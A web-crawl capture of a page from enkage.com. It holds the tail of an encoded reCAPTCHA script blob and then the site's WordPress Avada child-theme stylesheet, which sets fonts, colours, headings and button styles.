TDtRjCtcOfwpjDv8ObIHXCnC1KwqvDtytFwrfCusKewr98wqnDvyxzZDnDtMO0w49fFMOdwoLDmE/[base64]/DlErCpsKOP0s0UXPDiUvCk3AgR2JTYWHDkD7DvUvDj8O1QgZBWsKYwq7DqXfDvRzDrsK+wp/Cu8KUwpJSwoxwBSvCp1bChxbDlzDDtT/DnsOnGMK0dMKFw7zDrzotRFvDusOSwpxhwr5dJTnCsD4eCQ1Rw6NYBFlvw4cjw4TDoMOawolAQMK0wqBlI0FIeWnDnMKAOsOpdcO/QAdiwqxgBcK4bEBFwow4w4YZw6rDi8O8wr89cyfDjsKNw47ChgMFOWtwV8ORFGHDtsKvwrt9WcOVcHsZScOZdMOBw54mBkZvUMOIa1rDiSnCisKsw4LCkcOHWsOiwqUOw7nDo8KwFCfCgcKvdMOgbmZSVsOfMW/[base64]/GMONwrYCHVInbsOvY8KkwqsxUsK+w7/DnE4mHAPCgTJUwrIiwp/Cpn7DkwBIw4JuwoLCq37CssKBS8OfwqbDlitWw6/[base64]/ScKaCcKgDELDqsOJEcK2wqDCnMK/JBxMwr8IwrnDk3pLwq/DnQNSwpTDn8KlLWNyDTEfQ8OXD2TCljA5R1RWKjnDtQ3CnsOpW0EUw4J2NsO5PsKefcOjwpErwp3DpFsfFFrCuwl1XyJEw55QbTfCsMOAMX/CnGBNwq8bcjVLw6vDl8OKwoTCvMOiw450w7jCkhtlwrHDk8O6w6HCtsOYRRN3S8O0Sw/Dg8Kdf8OLMjHChAw9w6PCmcO6w4TDjcKHw7A9fcOcDDzDpcK3w4MWw6jDkTnDscOHZcOtIMOAQcKmAF5Ow75jKcOhK0XDusOBVjzCnX/DrxFsTsO8wqpRwpVbwoMLw5wmwr8xw7lWLnoewqxtwrFBdUbDlsKuLcKEKsK1GcKrFsOERmfDp3cdw5JVIAbCkcO4ME0HGcKJexjDtcOkQcKSw6/Dg8KuTRTDlsKpEEjCmMO+w43CqsOQwoQMNMKAwpg+Gi/Cp3HDskzCtMO2H8KrA8OxIkJJwrnCiwZ3woPDtTYXUsKbw64QICUswprDiMK5G8OwD0wTcWzCl8KGw7htwp3DinTCkwXCkB3DvT9pwozDtsKow4cgKsKxw7nCj8KnwroqTcKzw5bCqsK+ZMKRR8K8w4JvIgl+w4nDo2bDnMOBd8O/w6IswqB/HMO8VsOiwpczwoYEYxPDqDFbw6fCth8lw5UGACHCpcOXw6HCuVjCsmFhPcO7TwfDucOGwr3CgMKlwqHCr2BDGMOwwod0eA/Dg8KTwoEbLEskw5rDgcOdDMONw4gHYgbCkcOhwrwdw6ZldsKuw6XCsMOQw6LDo8OAcF3DpCVHTwjCmENSTmwbUMOvw7IDRcKAScKjb8Ohw4cKa8K/wrphacOBLMKkWUd/[base64]/CuCZfw6nCgMKrwpfCqm0FwrlMwplQAMK6w4fCpCjCv13CmcOYAsK/w6rDlsKMUcOUwqzCh8OKwr89w7ROWlfDqsKNCwYuwo/Ck8ORwoTDqsKvwrRcwq/DmcOrw6YIw6bClcOZwofCvcOnaD8tcQfDvcOsE8KUcg7DqCU7a1LCpQU1w7jDqXTDksOtwrphw7sQQkg4dcKpw7UODXEFwqTCqhIkw5DDpcO5STU3woZjw5TCqMKJBMK6w63Dikovw77Ds8KkJnLCisK0w4jCuREwI1x8woEuF8KwYnzCsz7CtsKwN8KPJcO/wrrDqTbCqMO1esK3w47DusKIDcKYwqYywqTCkhBHc8OywphjAHXCplnDpcKqwpLDjcODwrJRwozCl3FwHMO3wqN1wo57wqlvw7nCqcOEdsKsw4LDusKlDWowSx/DvE56EsKEwrRLVS8cO2zDq1nDiMK9w5cACsKFw5o8ZcOcw5jDocKZecKFwqt2wqtpwrbCtW3CiDHClcOWD8KjecKJw5nDvXl8N3kzwqfCqcOyfMO7wo0sMsOTex3DnMKYw63CkVrCncKIw4nCvcOvCcOQMBRyZcKTOX8QwqF+w7bDkTZ/wqtmw6wlQAnDr8KMw7FgHcKpwrHCpy1/[base64]/Dm8OwDVHCjDg8w6zCuMK9P8K5w4Avwp/DiMKoeQ5oXcKQw6jCscOnYzIcaMO0wpFdwrbDll7CpMO8w7BFDsKXPcO2M8KDw6/CmcOZdkEUw6Q4w7MdwrXCiU7DjMKvAMOzw5bDliULwrR4wqVwwo9+wo3DvFDDh1vCpVNzwrLCvMOXwq3DlVXCjsOdw5rCunPCmwTClR/DoMO9WGDCkRTDg8O+wrHDg8OnA8KzfsO8LMOVB8Kvw5LDnMO4w5bCklwVczITUDNuTsK8W8O6w7DDicKowpxFwrXCrlwnPcONbjwYeMOdflQVw6A/wq58KcKoeMKoOsK/RcKdAsKFw5EJS1DDvcOyw6p/[base64]/DkEjCkMKtdMKHwoMgJzZSYgvCkitdGj7CgVvCs10gw5gbw6PCtxIoYMKwFsOtVcKww67DsnRXSEPCnMOlwrMMw5Qfwo7CtcKWwpNqb3YnccKmQMKXw6JIw5Bcw7ISbMKiw7hTw7lPw5osw63Do8KQLcK6byUsw6DCkMKLBcOKfQ/[base64]/Dp8KcB3/Cp8K6wqTDhcOmw73CisOdw4INw7bDlcKNacOPXMOdGC/[base64]/EcKAX8KfwqxBw5fDsGsnw4DDqMKRw4/DsgHCgMOfRMKMG0duNRkFWT4+w5MyUcOQE8Okw7PDu8OJw4/DvQXDlsKcNHHCiEbCsMOswrRKK2Qcwq9KwoNywojChcKOwp/[base64]/Dk8KFw4FTwqDDoWrDvn7DkWnCvMOjw57DojjDpMKkZsOaGT/[base64]/AV/[base64]/AF4Mw7Q6FsOJw6/DlS5YN8OWdsKQKcKdw77DlsOrN8KZIMKtw6DCiQjDnnrCgxLCnMKlwo/CgsKbIAbDmwBFc8Kaw7PDnDFVYgwgZWFqcsO6wolgJRAcWVVjw4Bvw5UMwq5VT8Ktw7wGUMOGwpAVwrjDgMOgRy0BJRrCrSlcw5rCn8KJPW8LwopqMsOowpHCun3DkWsxwp0hQ8O/[base64]/ChEF5wqrDtD/Cm0bDlj4EwrvDq8KxwpbDoGoGRMOAw5ANI0YvwrxUw64EHsO3w7EHwr4KMl9wwoxLRsK9w5nDgMO/w5M2NsO4w57DoMO7wogaPzvCicKla8KXRiHDjz0kwovDtyPCkzlSwrTCocKDBsKTJhXCgcKxwqUvLsOXw43DpTYowodEPMKNYsOjw7/[base64]/DusOjw5BlLUF/PsOCecKxOQh1E2TDhGLCsnQXw4vDosKkwoFiXy3Cq1gNFMK6w47Dqh7DvGDChMKnLcK3wrg9Q8KxB1ANw4FrK8OtEjBHwpvDrnMYXmUGw7/DuEoZwoIhw4AFekYHbcKgw6dBw6ZiT8K2w6UfK8KzO8K9MSHDg8OcaS1Tw6fCnMODYQAaKg/Dt8O0w5Z2Ci4ww58QwrDDpcKudMO9w4cMw4bDjlXDq8KXwofDq8OZecOBGsOfw77DmcKFZsKlcMK0woTDjSLDuknCqlB9PwLDi8O7wqnDsRrCvsOdwox3w6fCuVwcw5fDmDMXRsKXRSXDj17DmQ/[base64]/[base64]/McKZMcOSw4nDo1krIMK1wp1KdMObwq/[base64]/ChHLDmljDjsKEwoMweXnCnsKcVz18wocowqQDw5PCmsKKVB5TwonCocKyw4MHY3/DusOVw7LCmVpPw7PDisKWGRF2XcOPR8Oww6HDsjLDk8OcwrPCgsOxPsOefMKVD8Omw4fChA/[base64]/DkMKZdkzDlgAsw5s3XcO8w63DkcOYUMOfwozCucKlL0fCmUHCsiPCuW/DkFtzw7skQsKjY8Ksw4p9dMKVwrPDusK4w64NUknDtMKARVRtC8OEfsOaVj/DmmrCiMOKw5ImOVzCripYwo5eN8ONdk1ZwrbCrMOrC8KZwqbCsSdhCMKkelsCacKbACPDpsK7UXbDiMKtwotGLMK1wrHDtcOrGVUWfxvDrUgpR8KkdHDCqMO0wrrCs8KUGsK2w4wzb8KISMKqV2sSNzDDrQ5gw60xwrnDtMOoDMODT8OwWHBaeQPCtwI1wq/Cu0vDuCUHeRwqw4xZU8K9w6tdeFvCkMOwYcOjRcOpAsKeZ0RMZx/DnWTDpcOKXMKfYMOpw6PCggDCoMOXTjZJK0bCmMKGbggMG2EfO8KLw4zDkwvDrBPDrDgJwqQ7wpPDkQXCuxdCTsO7w67Dtk7Dv8KabjzCniJdw6zDjsOFwrg5wrozfsOuwojDkcKsHWBTWzXCuwsswr8GwrdKBsK/w63Dq8Ozw70fw4khUTwoUkfClsKuLBDDnsOlesKcUgTCrMKRw5HDkcOLO8OWwpcXbAlRwoXDicODG3XCjcO6w5bCr8OOwoUwOcKQO2YFexh/[base64]/DlsOcw6DCgGnCkMOLPsKjwqbCksKGYG/DnMK6wobCsxfCuCYWw6rDr1wZw5VWPCjChcK5w4bDm1XCszLChcOOwo1Zw6oHw6YAwqwwwrbDsQkZFMOgfcOpw7jCnCVqw6V8wosEL8OkwpHCjzHCmMK/LMO9c8KXwr7DnEvCsSlDwpLCgsOfw5kPwr5nw7fCtMOzbQDDnU1UO1HCuR/DnlPCswlIfS/ClMKRdxpewo7Cl2HDusO6LcKKP3VfbMOHT8K0w5TCpX/CjcKuEcO/w6HDu8Kyw51dBAbCrcKow7RKw4bDncOAT8KFcMKnwpjDssO0wrUQTsOqfcK5cMOYwqwww7RQYhtadRfCpcKjKAXDgsO8w5JuwrDDmMKvT1zDgwpowoPDt1gfKUAYNcKidMKEHmJCw7zDm0tNw7bCsHRWO8KYYgvDksOswqgNwq9uwro1w4XCicKBwq7DhU/CgU1iw5NATcOAVXnDvcOtbsOzDQzCniYcw6nDjFPChsOlw6/DvlxYOj7CvsK1wp9ifMKUwpFhwqzDmgfDsQogw5Udw7MCwq/DoSh6w64FNcKNTgpFSHvChMOleQvCq8O8wr8zwohyw6/CssOlw7gsLMO0w6AMSmrDtMKaw5MewpMJYMOIwpd/[base64]/DmHzDp8KKwqUnwro/bGHDuBMlDC7DhcO8FcO1G8KTwoPDnjExSsO3wocxw5bCpnE6IcOawr4kwovDlsKyw69XwrYWIQcVw4U1EDXCu8Kvwqs9w5HDuRIEwrsHUQtQRUzCuGE+wqPDq8KSNcKAAMO1DwLCtMOgwrTDncKgw44fwp9JZH/Cnz7DnE5Pwo/CjTgED2vCrm5JCQ0Tw4/Dk8Kow7Qpw5DCjMKwOsOARcKcZMKFZlVawobCgh7Cij/CoFjCqUDCvcK1K8OMWlRnAk9XPcOUw5JJw4NkWsK+wqLDtWIAWTsUw5jCtDkKXB/CpzUnwofCmQYiL8KTdsKvwr3Du1RXwqcrw4HCkMKIwprCpn01woVXwqtDwoHDoQZyw5UbCw5GwrEuPMOiw6HDt3MXw7wYecO1w5LCo8ODwqbDoUV3cnktNA/DnMKkZTbCqQdKX8KhFsOqwo5vw67DiMOfF2Y8R8KbZMKQS8O2w5ENwrDDvMK5H8K3M8O4w6FtRWQww5o/w6RLejtWHV/CtcK4TE/Dk8Kawr7CsgrDmsKEwovDsjJNVB8yw6bDs8O3G3wWw6dnCyMkNkbDnhE5wp7CrMO3PFk3XDFRw6HCoVPCvxzCjsK8w4DDmRttwoRjwoEDAcOxwpfDmnFDw6IzCj45w5UoHMK0PBXDi1kbw7kHwqHCi0h3ahh0wrpbF8O+JydGMsKvBsKofHcVw5PDmcKxw4pTHHDDlD/[base64]/[base64]/w48rKcKUwropwqo2NDLCg8Kuw7F3wqvDsinCpC5yHG/Dr8OnLwINwoY9w7FNYSPDmAjDpcKTw7gtw7bDnGAQw6otwopMG3nCjcKmwqUFwos0wqpQw7ULw509woUKUVwiwq/DvF7DvMOcwoXCvUIeRMOww7fDqMKkLl8vIDzChMKzOCfDo8OXN8O1w6jCiRR7GcKdwpAjAMObw5dCb8KgCMKfVUxzwq3Dh8KmwqvCiAwwwqVfwrfDiTrDtsKIRFpwwpBew59MHRvDvsOxaGjDkzsVwrxAwq0CS8OfESQDw7fDssK6DsKjwpZmw7o/YiwIfDXDnlwkGMOjPzTDlsOBOMKcTHM4LsOCLcOfw4bDmxHDlMOrwrx2w7VEOHdEw6PCtwo2ScOPw64qwoLCk8KRLkUsw43DvTN6w63DqBhvfEvCnFnDh8ODEG5Dw6zDocOQw7s3wq/DrEDCq2vCoVvDk1gpBSbCisK3w5d3eMKHCi5Nw7ZQw5NowrzCsC0HAMOnwpDDtMOtwrnDtsKnZcKQLcOZXMOyVcKxRcK3w63CiMKyOcKQTDBzwpHCsMKXIMKBf8ONWDXDpj/Cr8OGwrfCksO2NA8Kw7XDlsOcw7phw4XChA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc9VEYeAAAAABQFE7aiJWn2VwXQjntxhUHRGXJr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,769],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://enkage.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lhYkxq8ERG9zyTirbIeCoXOsu5DGICnRXsYH/kgce+M\\u003d\x22,1,0,null,1,1762981419541,0,0,[161],null,[243,21],\x22RC-CUY4jFjWXYuv9g\x22,null,null,null,null,null,\x220dAFcWeA5Rd93raUKf0g0mVPwIzTLA7rMX2bexswWxuXn6OT2spNGWV4-SB3bowHLCtxmJN8f8NKjd9LL7wBlI3UmOuWvnaFbRuQ\x22,1763064219551]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://enkage.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.1.9
body_size: 6815
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/

@import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,400i,700,900');
@import url('https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i');
@import url('https://fonts.googleapis.com/css?family=Archivo+Narrow:400,400i,500,500i,600,600i,700,700i');

/*font-family: 'Archivo Narrow', sans-serif;*/



html {
	font-size: 100% !important;
}

body {
	font-size: 1em !important;
	line-height:1.5em !important;
	font:18px/23px 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
}


.fusion-imageframe {
	margin-bottom:28px;
}

/*h1 {
    font-size: 2em !important;
    line-height: 2em !important;
	font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
}

h2 {
	font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
	
}*/


h2 {
    margin: 0 0 0.4em !important;
}

p{
	font-weight:300 !important;
}

.home #main .home-assurance .post-content h2{
    color:#3b4e9b !important;
}

.home #main h1{
    font-size: 1.5em;
    text-transform: uppercase;
    font-weight: 100;
    letter-spacing: 0.1em;
    margin: 20px 0;
}

.fusion-main-menu .fusion-dropdown-menu .sub-menu li a, .fusion-main-menu .sub-menu li a, .fusion-megamenu-wrapper li .fusion-megamenu-title-disabled {
    padding-top: 14px;
    padding-bottom: 14px;
    color: #403f43;
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    font-weight: 500 !important;
    font-size: 14px;
    letter-spacing: 0.1em !important;
}

.color-02{
	color: #4a60a6;
}

.color-03{
	color: #dc0066;
}

.content-box-column ul li{
	list-style-type:none;
}

.content-box-column ul{
	font-size:0.8em;
}

strong {
    font-weight: 500;
}

h3 strong{
    font-weight: 400 !important;
}

h2 strong {
    font-weight: 300 !important;
}

.single-avada_portfolio .flexslider .slides img {
   width: initial !important;
    max-width:none !important;
    height: 640px !important;
    margin: 0 auto !important;
}

.portfolio-full .flexslider {
    clear: both;
}

.single-avada_portfolio .project-content .project-description {
    margin-bottom: 30px;
}

.single-avada_portfolio .fusion-flexslider.fusion-post-slideshow .slides {
    background-color: #faf8f6;
}

.single-avada_portfolio .project-info-box-special-link a {
    font-size: 1.4em;
    line-height: 1.1em;
    padding: 1em 0.7em;
}

.fusion-header-wrapper .fusion-header {
    background-color:#ffffff;
}

#sliders-container ul.slides {
	margin-top:70px;
}

/*h2.title-heading-center,*/
h5.title-heading-center {
	text-transform:uppercase;
}

/*#main #comment-submit, #main .comment-submit, #reviews input#submit, .button-default, .button.default, .comment-form input[type="submit"], .fusion-button,
 .fusion-button-default, .fusion-portfolio-one .fusion-button, .post-password-form input[type="submit"], .price_slider_amount button, .ticket-selector-submit-btn[type=submit], .tml-submit-wrap input[type="submit"], .woocommerce .avada-order-details .order-again .button, .woocommerce .avada-shipping-calculator-form .button, .woocommerce .cart-collaterals .checkout-button, .woocommerce .checkout #place_order, .woocommerce .checkout_coupon .button, .woocommerce .login .button, .woocommerce .lost_reset_password input[type="submit"], .woocommerce .register .button, .woocommerce .single_add_to_cart_button, .woocommerce button.button,
 .woocommerce-MyAccount-content form .button, .woocommerce.add_to_cart_inline .button, .wpcf7-form input[type="submit"], .wpcf7-submit, input.button-default{
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    font-weight: 400;
    letter-spacing:0.2em !important;
}*/

.home #main h2.title-heading-center {  
	/*letter-spacing: 0.1em !important;
    text-transform: uppercase;*/
    font-weight: 100 !important;
}

.fw-500{
	font-weight:500 !important;
}

.fw-700{
	font-weight:700 !important;
}

.fw-900{
	font-weight:900 !important;
}

h3.content-box-heading{
	/*font-size: 1.5em !important;*/
    line-height: 1.3em !important;
    font-size: 1em !important;
    font-weight: 900 !important;
    letter-spacing: 0.2em !important;
	text-transform:uppercase;
	font-style:normal !important;
}

h3.content-box-heading,
.autre-fonte-01{
	font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
}

.autre-fonte-02{
	font-family:Lora, Georgia, serif; !important;
	font-style:italic;
}

.home #main .home-prestation-desc .title-heading-center{
    border: 1px solid #e62b73 !important;
}

.fusion-content-boxes .content-container {
    margin-bottom: 0 !important;
}

/*#wrapper .fusion-tabs-widget .tab-holder .tabs li a, .fusion-accordian .panel-heading a, .fusion-accordian .panel-title, .fusion-carousel-title, .fusion-content-widget-area h4, .fusion-flip-boxes .fusion-flip-box .flip-box-heading-back, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a, .fusion-megamenu-title, .fusion-modal h4, .fusion-person .person-desc .person-author .person-author-wrapper, .fusion-tabs .nav-tabs li .fusion-tab-heading, .popover .popover-title, .post-content h4, .project-content .project-info h4, .share-box h4, table th {
    font-family: "Playfair Display", Arial, Helvetica, sans-serif;
    font-weight: 400;
    line-height: 1.76;
    letter-spacing: 1px;
    font-style: italic;
}*/

.home #main .title-heading-center h2 .special-subtitle-01{

}

.home #main .home-theme-content p{
	color: #f1eee9 !important;
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    letter-spacing: 0.2em;
	font-weight: 300;
}

.fusion-main-menu > ul > li > a, .side-nav li a {
    letter-spacing: 0.1em !important;
}

.fusion-megamenu-title{
    color: #e62b73 !important;
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    text-transform: uppercase;
    font-weight: 500 !important;
    font-style: normal !important;
    letter-spacing: 0.11em !important;
}

.fusion-page-title-bar .fusion-page-title-row h1 {
    font-size: 2em;
    font-weight: 500;
}

/* Page de blog */

.single-post .fusion-imageframe{
    margin-bottom: 3em !important;
	margin-top: 1em !important;
}

.single-post .fusion-gallery{
    margin-bottom: 3em !important;
}


/* Zone promo */

.single-post #content .fusion-widget-area img{
    margin: 1em 0 0;
}

/* End of : Zone promo */

.single-post .fusion-page-title-bar {
    background-color: #dc0066 !important;
}

.single-post .fusion-page-title-bar .fusion-breadcrumbs,
.single-post .fusion-page-title-bar .fusion-breadcrumbs a{
    color: #f8cce0 !important;
}


.single-navigation a {
    font-size: 0.8em;
    font-weight: 300;
}

.single-navigation {
    border-top: 1px solid #f1eee9;
    border-bottom: 1px solid #f1eee9;
    margin-bottom: 1em;
}

/* End of : Page de blog */

.fusion-slider-title-style-01 {
	font-family: 'Lora', serif !important;
}

.fusion-slider-subtitle-style-01 {
    font-weight: 500;
    text-transform: uppercase;
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    font-style: normal;
    font-size: 40px;
}

/* home-prestation-desc */

.home-prestation-desc-categorie h3{
	color:#e62b73 !important;
	margin-bottom: 0.5em !important;
    /*font-style: normal !important;*/
	/*text-transform:uppercase;*/
	color: #fff !important;
    /*font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;*/
    /*letter-spacing: 0.2em !important;*/
}

.home-prestation-desc-categorie p{
	color:#fff !important;
    font-weight: 500 !important;
	/*letter-spacing: 0.1em !important;*/
}

.fusion-layout-column-custom-01 .fusion-column-content{
	/*background:rgba(241,238,233,0.7);*/
	/*background:rgba(220,0,101,0.7);*/
	/*background:rgba(69,172,226,0.8);*/
	background: rgba(135,145,157,0.7);
	background: rgba(143,19,68,0.7);
	
	/*background:rgba(155,44,87,0.7);*/
    padding: 1em;
}

.home-prestation-desc-intro h3{
	color:#403f43 !important;
	margin-bottom: 0.5em !important;
}

/* End of : home-prestation-desc */

/* Button */

.fusion-button{
	font-weight:400 !important;
}

/* End of : Button */

/* Products Shortcode */

.product-title a{
	color:#595f93 !important;
}

h3.product-title{
	font-size:0.9em !important;
	line-height: 1.3em !important;
}

.by-vendor-name, 
.product-details {
    padding: 1em 0.5em !important;
}

.price>.amount {
    font-size: 0.9em !important;
	color: #403f43 !important;
}

/* End of : Products Shortcode */

/* Separator */

.fusion-separator.sep-single{
	border-radius:1em;
}

/* End of : Separator */

/* Content boxes */

.content-boxes .icon i{
    height: 3em !important;
    width: 3em !important;
    line-height: 3em !important;
}

.link-area-box-hover .icon i{
	color: #FFF !important;
}

/* End of Content boxes */


h2.h2-special-01{
	color: #e62b73 !important;
	font-family: 'Lora', serif !important;
	font-size: 26px !important;
    line-height: 1.56 !important;
	font-style:italic;
}

h3{

}

.fusion-slider-text-shadow-01{
	text-shadow:1px 1px 2px black;
}

/*.fusion-modal h5, .fusion-post-content h5, .fusion-title h5, .fusion-widget-area h5, .post-content h5, .title h5 {
    color: #3C3C3F !important;
}*/


.container-highlighted-01{
	background-color:#87919d !important;
}

.container-highlighted-01 .sep-single{
	border-color: #565758 !important;
}

/*.fusion-page-title-bar h1,
#main .post h2 a, #main .product .product_title, .about-author .title a, .fusion-content-widget-area .widget .recentcomments, .fusion-content-widget-area .widget li a, .fusion-content-widget-area .widget_categories li,
 .fusion-load-more-button, .fusion-woo-featured-products-slider .price .amount, .project-content .project-info .project-info-box a, .shop_attributes tr th,
 .shop_table.order_details tr th, .single-navigation a[rel="next"]:after, .single-navigation a[rel="prev"]:before, .widget_layered_nav li.chosen a, .widget_layered_nav li.chosen a:before,
 .widget_layered_nav_filters li.chosen a, .widget_layered_nav_filters li.chosen a:before,
#main .post h2, .cart-empty, .fusion-modal h2, .fusion-post-content h2, .fusion-widget-area h2, .post-content h2, .search-page-search-form h2, .woocommerce .checkout h3, .woocommerce h2, .woocommerce-tabs h2
{
    color: #e62b73 !important;
}
#wrapper .fusion-tabs-widget .tab-holder .tabs li a, .fusion-accordian .panel-title a, .fusion-carousel-title, .fusion-modal h4, .fusion-post-content h4, .fusion-tabs .nav-tabs > li .fusion-tab-heading,
.fusion-title h4, .fusion-widget-area h4, .post-content h4, .project-content .project-info h4, .share-box h4, .title h4 {
    color: #3b4e9b !important;
}*/

/* fusion-990.css hack*/
.fusion-modal h1,.fusion-post-content h1,.fusion-widget-area h1,.post-content h1,.title h1,.woocommerce-message,.woocommerce-success-message .msg{
	color:#333333;
}

/*.fusion-modal h3,.fusion-post-content h3,.fusion-title h3,.fusion-widget-area h3,.person-author-wrapper span,.post-content h3,.project-content h3,
.related.products h3,.sidebar .widget h3,.title h3,.upsells.products h3,.woocommerce-container .product-title,.woocommerce-tabs .entry-content h3,body #wrapper h2.woocommerce-loop-category__title{
	color:#333333;
}*/

/*#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-title a,.fusion-carousel-title,.fusion-modal h4,.fusion-post-content h4,.fusion-tabs .nav-tabs > li .fusion-tab-heading,.fusion-title h4,.fusion-widget-area h4,.post-content h4,.project-content .project-info h4,.share-box h4,.title h4{
	color:#333333;
}*/

#main .post h2,#main .reading-box h2,#main h2,.cart-empty,.ei-title h2,.fusion-modal h2,.fusion-title h2,.fusion-widget-area h2,.main-flex .slide-content h2,.post-content h2,.title h2{
	/*font-family:Montserrat, Arial, Helvetica, sans-serif;*/
	font-weight:400;line-height:1.69;
	/*letter-spacing:1px;*/
}

.fusion-author .fusion-author-title,.fusion-header-tagline,.fusion-modal .modal-title,.fusion-modal h3,.fusion-pricing-table .pricing-row,.fusion-pricing-table .title-row,
.fusion-title h3,.fusion-widget-area h3,.main-flex .slide-content h3,.post-content h3,.project-content h3,.related.products h3,.sidebar .widget h3,.upsells.products h3,
.woocommerce-container .product-title,.woocommerce-tabs .entry-content h3,body #wrapper h2.woocommerce-loop-category__title{
	/*font-family:"Playfair Display", Arial, Helvetica, sans-serif;
*/	font-weight:400;line-height:1.56;letter-spacing:1px;font-style:italic;
}

/*#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-heading a,.fusion-accordian .panel-title,.fusion-carousel-title,.fusion-content-widget-area h4,
.fusion-flip-boxes .fusion-flip-box .flip-box-heading-back,
.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a,
.fusion-megamenu-title,.fusion-modal h4,.fusion-person .person-desc .person-author .person-author-wrapper,.fusion-tabs .nav-tabs  li .fusion-tab-heading,.popover .popover-title,.post-content h4,
.project-content .project-info h4,.share-box h4,table th{
	font-family: 'Lora', serif !important;
	line-height: 1.5em !important;
    letter-spacing: 0 !important;
}*/

#reviews #comments > h2,#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-title,.fusion-carousel-title,.fusion-flip-boxes .fusion-flip-box .flip-box-heading-back,.fusion-modal h4,
.fusion-person .person-author-wrapper .person-name,.fusion-person .person-author-wrapper .person-title,.fusion-portfolio-post .fusion-portfolio-content h4,.fusion-rollover .fusion-rollover-content .fusion-rollover-title,
.fusion-sharing-box h4,.fusion-tabs .nav-tabs > li .fusion-tab-heading,.fusion-widget-area h4,.person-author-wrapper,.popover .popover-title,.post-content h4{
	font-size:17px;
}

.fusion-content-widget-area .fusion-image-wrapper .fusion-rollover .fusion-rollover-content a:hover{
	color:#333333;
}

.fusion-page-title-bar h1,.fusion-page-title-bar h3{
}

.sidebar .widget .heading h4,
.sidebar .widget h4,
.sidebar h3.widget-title{
	color:#403f43 !important;
}

/*
#main .post h2,.cart-empty,.fusion-modal h2,.fusion-post-content h2,.fusion-title h2,.fusion-widget-area h2,.post-content h2,.search-page-search-form h2,.title h2,.woocommerce .checkout h3,.woocommerce h2,.woocommerce-tabs h2{
	color:#333333;
}*/

#main .fusion-portfolio h2,#main .post h2,#wrapper  #main .post h2,#wrapper #main .post-content .fusion-title h2,#wrapper #main .post-content .title h2,#wrapper .fusion-title h2,
#wrapper .post-content h2,#wrapper .title h2,#wrapper .woocommerce .checkout h3,.fusion-modal h2,.fusion-widget-area h2,.woocommerce .checkout h3,h2.entry-title{
	font-size:26px;
}

/* End of : fusion-990.css hack*/


#wrapper #main .fusion-post-content > .blog-shortcode-post-title{
    line-height: 1.2em !important;
}

.container-highlighted-01 h2,
.container-highlighted-01 h3,
.container-highlighted-01 h4,
.container-highlighted-01 h5,
.container-highlighted-01 h6{
    color: #fff !important;
	font-weight:500 !important;
    font-style: normal !important;
}

.container-highlighted-01 h2 strong,
.container-highlighted-01 h3 strong,
.container-highlighted-01 h4 strong,
.container-highlighted-01 h5 strong,
.container-highlighted-01 h6 strong{
	font-weight:500 !important;
}

.container-highlighted-01{
	padding:2em 0 !important;
}

/*contener-center-content*/
.ccc{
	text-align:center;
}

/*contener-justify-content*/
.cjc{
	text-align:justify;
}

.cttu{
	text-transform:uppercase;
}

.cc-01 h2,
.cc-01 h3,
.cc-01 h4,
.cc-01 h5,
.cc-01 h6,
.cc-01 p,
.cc-01 ul li,
.cc-01 ol li{
	color:#FFF !important;
}

.cc-02 h2,
.cc-02 h3,
.cc-02 h4,
.cc-02 h5,
.cc-02 h6,
.cc-02 p,
.cc-02 ul li,
.cc-02 ol li{
	color:#3C3C3F !important;
}

.prestation-page-highlight,
.prestation-home-highlight{
	padding:5em 0 !important;
}


#wrapper #main .fusion-portfolio-content > h2.fusion-post-title{
    font-size: 1.2em !important;
    line-height: 1.2em !important;
}

.baseline-sur-couleur-01,
.fusion-page-title-bar .fusion-breadcrumbs, 
.fusion-page-title-bar .fusion-breadcrumbs a{
	color: #fff !important;
    font-weight: 300;
    letter-spacing: 0.01em;
}

.fusion-page-title-bar .fusion-breadcrumbs, 
.fusion-page-title-bar .fusion-breadcrumbs a{
    margin-top: 1em;
}

.fusion-title .title-sep-container {
    height: 2px !important;
}

.button-default{
	background: #DC0065 !important;
}

.btn-border-1{
	background: transparent !important;
	border:2px solid #DC0065 !important;
}

.btn-border-1 .fusion-button-text,
.btn-border-1 i{
	color:#DC0065 !important;
}

.btn-gris{
	background-color:#87919d !important;
}


.fusion-button.button-2 {
    border-bottom: 2px solid #565758 !important;
}

.image-subtitle-01{
	text-align: center;
    background-color: #87919d;
    color: #fff;
    padding: 0.5em;
    font-size: 0.9em;
    line-height: 1.1em;
}

.theme-presentation-style .fusion-column-wrapper{
    border: 1px solid #f1eee9;
	padding:80% 0 10% 0 !important;
}

